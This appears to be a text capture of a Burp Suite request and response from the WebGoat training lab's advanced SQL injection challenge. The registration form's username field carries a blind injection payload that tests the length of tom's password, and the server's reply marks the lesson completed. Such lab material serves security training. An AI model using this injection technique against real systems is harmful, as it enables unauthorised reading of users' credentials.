 Request
Pretty Raw Hex
\n
1 PUT /WebGoat/SqlInjectionAdvanced/challenge HTTP/1.1
2 Host: 192.168.137.42:8081
3 Content-Length: 108
4 X-Requested-With: XMLHttpRequest
5 Accept-Language: zh-CN,zh;q=0.9
6 Accept: */*
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
9 Origin: http://192.168.137.42:8081
10 Referer: http://192.168.137.42:8081/WebGoat/start.mvc
11 Accept-Encoding: gzip, deflate, br
12 Cookie: JSESSIONID=HN1D7yXIDBDu6I_TzjoMHbzZQQ1SiV6kALwKg41S
13 Connection: keep-alive
14
15 username_reg=tom'+and+length(password)>25--&email_reg=123%40qq.com&
password_reg=123&confirm_password_reg=123
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Connection: keep-alive
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Wed, 06 Nov 2024 03:41:13 GMT
8 Content-Length: 215
9
10 {
11 "lessonCompleted":true,
12 "feedback":
"User tom' and length(password)>25-- created, please proceed to the login
page.",
13 "output":null,
14 "assignment":"SqlInjectionChallenge",
15 "attemptWasMade":true
16 }